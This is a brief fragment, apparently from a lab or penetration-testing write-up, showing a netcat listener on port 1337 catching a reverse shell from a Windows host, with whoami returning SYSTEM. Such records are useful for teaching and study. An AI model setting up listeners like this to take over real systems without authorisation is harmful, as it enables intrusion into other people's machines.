 └─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.152.46] 49162
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>